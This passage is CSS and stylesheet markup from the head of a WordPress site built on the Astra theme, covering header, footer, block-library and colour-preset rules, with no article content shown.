p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{color:#ffffff;font-size:12px;font-size:0.85714285714286rem;}.footer-widget-area[data-section="section-fb-html-1"]{font-size:12px;font-size:0.85714285714286rem;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:#010101;;background-image:none;;min-height:60px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:1500px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:flex-start;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-plain-container, .ast-page-builder-template{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:60px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:60px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-0);;background-image:none;;}.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{color:#cccccc;font-size:14px;font-size:1rem;}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C%2Cnormal&#038;display=fallback&#038;ver=3.9.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://xhamstersexvideo.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://xhamstersexvideo.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://xhamstersexvideo.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://xhamstersexvideo.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://xhamstersexvideo.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) 